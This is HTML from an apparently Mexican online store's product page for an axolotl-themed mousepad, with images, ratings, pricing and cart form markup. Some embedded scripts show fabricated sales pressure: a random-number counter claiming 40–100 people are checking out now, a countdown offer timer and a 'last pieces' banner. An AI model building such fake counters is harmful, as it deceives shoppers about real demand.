        <img src="//ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=1946 1946w" width="1946" height="1460" loading="eager" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17506800336959__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&amp;width=1946 1946w" width="1946" height="1460" loading="eager" class="image-magnify-lightbox" fetchpriority="high" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="23028917796927">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class="slider-counter caption desktop-hidden">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">1</span>
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--17506800336959__main"
          data-section="template--17506800336959__main"
          data-url="/products/mousepad-axolotzin-quimico-ajolote"
          class="product__info-container main-product__info-container block-margins"
        ><div 
  class="rating-stars"
  style='
    --rating:4.4;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.6rem;
    --alignment:flex-start;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Satisfacción Cliente</span>
    </div>
  
</div>



<div class="message-under-cart">
  <!-- Bandera de México -->
  <svg xmlns="http://www.w3.org/2000/svg" width="25" viewBox="0 0 16 9">
    <rect width="16" height="9" fill="#fff"/>
    <rect width="5.33" height="9" x="0" fill="#006847"/>
    <rect width="5.33" height="9" x="10.67" fill="#ce1126"/>
  </svg>
  Hecho en México 💚🤍❤️
</div>

<style>
.message-under-cart {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  font-size: 12px;
  background: #f2f2f2;
  border-radius: 8px;
  width: max-content;
  margin: 10px auto;
  padding: 2px 20px;
  font-weight: 600;
  color: #676767;
}
.message-under-cart svg {
  border-radius: 2px;
  box-shadow: 0 0 2px rgba(0,0,0,0.2);
}
</style>



<div class='announcement-section-1'>
 <div class='container'>
  <div class='announcement-wrapper'>
   <span class='clock-down_text'>Oferta Finaliza en</span>
   <div class='holiday-clock' id='js-clock'>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-hours'>00</div>
     <div class='clock-label-2'>Hrs</div>
    </div>
    <div class='text-block-countdown'>:</div>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-minutes'>00</div>
     <div class='clock-label-2'>Min</div>
    </div>
    <div class='text-block-countdown'>:</div>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-seconds'>00</div>
     <div class='clock-label-2'>Sec</div>
    </div>
   </div>
  </div>
 </div>
</div>

<style>
.announcement-section-1 {
    background: linear-gradient(45deg, #ff002a, #ff7800, #ff7800);
    background-size: 400% 400%;
    animation: primaryGradient 5s ease infinite;
    color: #fff;
    text-align: center;
    padding: 10px 0;
}

.announcement-wrapper {
    font-size: 16px;
    font-weight: 700;
    line-height: 19.7px;
    letter-spacing: -0.01em;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 1rem;
}

.holiday-clock {
    display: flex;
    justify-content: center;
    align-items: center;
    color: #2a2552;
    border-radius: 3px;
}

.box-3 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    border-radius: 2px;
    width: 2.5rem;
    height: 3rem;
    margin: 0 2px;
    padding: 3px;
    font-size: 12px;
    line-height: 20px;
}

.clock-number-2 {
    font-size: 14px;
    font-weight: 900;
    line-height: 1;
}

.clock-label-2 {
    font-size: 1rem;
    line-height: 1;
    text-transform: uppercase;
}

.text-block-countdown {
    color: #fff;
    padding: 0 0.15rem;
    font-weight: 800;
}

.atcButton button {
    background: #039d00 !important;
    color: #fff;
    padding: 5px 20px !important;
    border-radius: 5px;
    font-size: 13px;
    min-height: 40px;
}

@keyframes primaryGradient {
  0% { background-position: 0% 50%; }
  50% { background-position: 100% 50%; }
}

@media (max-width: 740px) {
    .announcement-wrapper {
        font-size: 16px;
        padding: 0px 0;
        gap: 7px;
    }
.clock-number-2 {
    font-size: 15px!important;
    font-weight: 900;
    line-height: 1;
}
.clock-label-2 {
    font-size: 7px!important;
    line-height: 1;
    text-transform: uppercase;
}
    .holiday-clock {
        flex-wrap: wrap;
    }

    .box-3 {
        width: 1.5rem;
        height: 1.75rem;
    }

    .clock-number-2 {
        font-size: 0.8rem;
    }

    .clock-label-2 {
        font-size: 0.45rem;
    }
}

@media (max-width: 379px) {
    .announcement-wrapper {
        font-size: 15px;
        gap: 5px;
    }

    .box-3 {
        width: 2.5rem;
        height: 3rem;
    }

    .text-block-countdown {
        padding: 0 0.1rem;
    }
}

@media (max-width: 360px) {
    .atcButton button {
        padding-inline: 20px;
    }
}
</style>

<script>
// Countdown Timer Script
(function() {
    const endTime = new Date("November 18, 2025 00:00:00").getTime();

    function updateTimer() {
        const now = new Date().getTime();
        const timeLeft = endTime - now;

        if (timeLeft < 0) {
            document.getElementById('js-clock').innerHTML = '<span>Oferta Finalizada</span>';
            return;
        }

        const hours = Math.floor((timeLeft % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        const minutes = Math.floor((timeLeft % (1000 * 60 * 60)) / (1000 * 60));
        const seconds = Math.floor((timeLeft % (1000 * 60)) / 1000);

        document.getElementById('js-clock-hours').textContent = String(hours).padStart(2, '0');
        document.getElementById('js-clock-minutes').textContent = String(minutes).padStart(2, '0');
        document.getElementById('js-clock-seconds').textContent = String(seconds).padStart(2, '0');
    }

    setInterval(updateTimer, 1000);
    updateTimer(); // Initial call to avoid delay
})();
</script>



<div
  class="product__title product__title-AT3Q4TEpieTdvN0VLa__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" center mobile-center">
    Mousepad Axolotzin Quimico Ajolote
  </h1>
  <a href="/products/mousepad-axolotzin-quimico-ajolote" class="product__title">
    <h2 class="h1">
      Mousepad Axolotzin Quimico Ajolote
    </h2>
  </a>
  <style>
    .product__title-AT3Q4TEpieTdvN0VLa__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AT3Q4TEpieTdvN0VLa__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Limited Stock Banner</title>
    <style>
.limited-stock-container {
    display: flex;
    align-items: center;
    font-size: 14px;
    color: #282828;
    background-color: #fff;
    line-height: 22px;
}
        .limited-stock-icon {
            width: 18px;
            height: 18px;
            margin-right: 8px;
        }

        .limited-stock-text1 {
            font-weight: bold;
        }

        .limited-stock-highlight {
            color: #d74f33;
        }
    </style>
</head>
<body>
    <div class="limited-stock-container">

 <div class="dot"><span style="visibility: hidden;">.</span></div>
        
        <div>
            <span class="limited-stock-text1">🔥Ultimas Piezas🔥</span>
            <span class="limited-stock-text2" >, <span class="limited-stock-highlight">¡No te lo pierdas!</span></span>
        </div>
    </div>
<style>  </style>
</body>
</html>

<style>
          .dot {
              width: 13px;
              height: 10px;
              background-color: #d74f33;
              border-radius: 50%;
              margin-right:15px;
              box-shadow: 0 0 10px #d74f33; /* Initial glow effect */
              animation: pulse 1.5s infinite; /* Apply pulsing animation */
          }
          @keyframes pulse {
              0% {
                  box-shadow: 0 0 10px #d74f33;
                  transform: scale(1);
              }
              50% {
                  box-shadow: 0 0 20px #d74f33;
                  transform: scale(1);
              }
              100% {
                  box-shadow: 0 0 10px #d74f33;
                  transform: scale(1);
              }
          }
.limited-stock-text1{
font-size: 14px;
line-height: 10px;
}
.limited-stock-text2{
font-size: 14px;
line-height: 10px;
}
</style>



<div
  class="no-js-hidden product-page-price"
  id="price-template--17506800336959__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AWDNhSUZSekpCSGRUV__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AWDNhSUZSekpCSGRUV__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AWDNhSUZSekpCSGRUV__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--17506800336959__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AWDNhSUZSekpCSGRUV__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$89.00 </span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$89.00 </span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$199.00 </span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">55</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--17506800336959__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39991729717311">
      <input type="hidden" name="product-id" value="7123515408447" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></div>




<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>People Checking Out</title>
</head>
<body>
    <div id="checkout-message"><strong class="changing-number">5</strong> people are checking out right now</div>
    
    <script>
        let currentCount = 5;
        const minCount = 40;
        const maxCount = 100; // Set max limit if needed
        
        function updateCheckoutMessage() {
            const changeFactor = Math.random() < 0.5 ? -1 : 1;
            const changeValue = Math.floor(Math.random() * 2) + 1;
            
            currentCount += changeFactor * changeValue;
            
            if (currentCount < minCount) {
                currentCount = minCount;
            } else if (currentCount > maxCount) {
                currentCount = maxCount;
            }
            
            document.getElementById('checkout-message').innerHTML = `<strong class="changing-number">${currentCount}</strong> Personas está pagando ahora mismo.`;
        }
        
        setInterval(updateCheckoutMessage, 10000); // Update every 10 seconds
    </script>
<style>  </style>
</body>
</html>

<style>
#checkout-message {
    font-size: 13px;
    text-align: center;
    background: #dff7f4;
    border-radius: 5px;
    width: max-content;
    margin-left: auto;
    margin-right: auto;
    padding: 1px 8px;
    color: #218d8b;
    line-height: 22px;
}
.changing-number{
font-size: 14px;
font-weight: 800;
}
</style>







<noscript
  class="product-form__noscript-wrapper-template--17506800336959__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--17506800336959__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17506800336959__main"
        class="select__select"
        form="product-form-template--17506800336959__main"
      ><option
            
              selected="selected"
            
            
            value="39991729717311"
          >Default Title - $89.00 </option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>







<style>
  #ProductSubmitButton-template--17506800336959__main,
  #SectionAtcBtn-template--17506800336959__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--17506800336959__main"
      class="product-form main-product-form"
      data-section="template--17506800336959__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
